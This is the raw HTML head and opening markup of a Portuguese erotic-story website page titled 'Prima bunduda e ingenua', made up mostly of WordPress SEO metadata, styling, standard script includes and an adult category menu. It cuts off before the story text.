

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://langalist.com/prima-bunduda-e-ingenua/
body_size: 19923
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://langalist.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prima bunduda e ingenua - Contos Eroticos</title>
	<link rel="canonical" href="https://langalist.com/prima-bunduda-e-ingenua/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prima bunduda e ingenua - Contos Eroticos" />
	<meta property="og:description" content="Olá, meu nome é Carlos, tenho 26 anos, sou autossuficiente trabalhando em casa fazendo softwares. Minha casa muito grande e espaçosa, e por isso eu estava à procura de uma empregada de confiança para cuidar dos serviços básicos, então resolvi falar com meus pais para ver eles poderiam me indicar alguém. Eles falaram que eu [&hellip;]" />
	<meta property="og:url" content="https://langalist.com/prima-bunduda-e-ingenua/" />
	<meta property="og:site_name" content="Contos Eróticos Porno" />
	<meta property="article:published_time" content="2016-12-02T14:10:06+00:00" />
	<meta name="author" content="Chiquinho" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="12 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://langalist.com/prima-bunduda-e-ingenua/#article","isPartOf":{"@id":"https://langalist.com/prima-bunduda-e-ingenua/"},"author":{"name":"Chiquinho","@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807"},"headline":"Prima bunduda e ingenua","datePublished":"2016-12-02T14:10:06+00:00","mainEntityOfPage":{"@id":"https://langalist.com/prima-bunduda-e-ingenua/"},"wordCount":2501,"commentCount":0,"articleSection":["Putaria"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://langalist.com/prima-bunduda-e-ingenua/#respond"]}]},{"@type":"WebPage","@id":"https://langalist.com/prima-bunduda-e-ingenua/","url":"https://langalist.com/prima-bunduda-e-ingenua/","name":"Prima bunduda e ingenua - Contos Eroticos","isPartOf":{"@id":"https://langalist.com/#website"},"datePublished":"2016-12-02T14:10:06+00:00","author":{"@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807"},"breadcrumb":{"@id":"https://langalist.com/prima-bunduda-e-ingenua/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://langalist.com/prima-bunduda-e-ingenua/"]}]},{"@type":"BreadcrumbList","@id":"https://langalist.com/prima-bunduda-e-ingenua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://langalist.com/"},{"@type":"ListItem","position":2,"name":"Putaria","item":"https://langalist.com/putaria/"},{"@type":"ListItem","position":3,"name":"Prima bunduda e ingenua"}]},{"@type":"WebSite","@id":"https://langalist.com/#website","url":"https://langalist.com/","name":"Contos Eróticos Porno","description":"Os Melhores contos eróticos da internet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://langalist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807","name":"Chiquinho","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://langalist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fcbd03c585789307937e95ba72dc7898eb9c91e41001f78d6d7a99ca7b33c782?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fcbd03c585789307937e95ba72dc7898eb9c91e41001f78d6d7a99ca7b33c782?s=96&d=mm&r=g","caption":"Chiquinho"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://langalist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangalist.com%2Fprima-bunduda-e-ingenua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://langalist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangalist.com%2Fprima-bunduda-e-ingenua%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://langalist.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://langalist.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' type='text/css' media='all' />
<link rel='stylesheet' id='schema-lite-style-css' href='https://langalist.com/wp-content/themes/schema-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='schema-lite-style-inline-css' type='text/css'>

		#site-header, #navigation.mobile-menu-wrapper { background-image: url(''); }
		.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }

		#navigation ul li.current-menu-item a { color: #0274be!important; }

		.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
		.corner { border-color: transparent transparent #0274be transparent;}

		footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
			
/*# sourceURL=schema-lite-style-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://langalist.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = ""; var usp_custom_field_2 = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Resposta incorreta."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = ""; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; var challenge_nonce = "67577d6b71"; var ajax_url = "https:\/\/langalist.com\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.9" id="schema-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://langalist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://langalist.com/wp-json/wp/v2/posts/2586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://langalist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://langalist.com/?p=2586' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>
		<style type="text/css">
					.site-title a,
			.site-description, #navigation a {
				color: #ffffff;
			}
				</style>
		<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-180x180.png" />
<meta name="msapplication-TileImage" content="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2586 single-format-standard wp-embed-responsive wp-theme-schema-lite " itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-navigation">
				<div class="container clear">
					<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											</nav><!-- #site-navigation -->
				</div>
			</div>
			<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
									<div class="container clear">
						<div class="site-branding">
																								<h2 id="logo" class="site-title" itemprop="headline">
										<a href="https://langalist.com">Contos Eróticos Porno</a>
									</h2><!-- END #logo -->
																					</div><!-- .site-branding -->

						<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
								<ul id="menu-categorias" class="menu clearfix"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://langalist.com/corno/">Corno</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://langalist.com/grupal/">Grupal</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://langalist.com/incesto/">Incesto</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://langalist.com/lesbicas/">Lésbicas</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115"><a href="https://langalist.com/putaria/">Putaria</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://langalist.com/safadas/">Safadas</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://langalist.com/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6621"><a href="https://form.jotform.com/232105788472662">Contato</a></li>
</ul>							</nav><!-- #site-navigation -->
						</div>
					</div>
								</header><!-- #masthead -->
			
<div id="page" class="single clear">
	<div class="content">
		<article class="article">
									<div id="post-2586" class="post post-2586 type-post status-publish format-standard hentry category-putaria">
							<div class="single_post">

								
																	<header>
																					<h1 class="title single-title">Prima bunduda e ingenua</h1>
																															<div class="post-info">
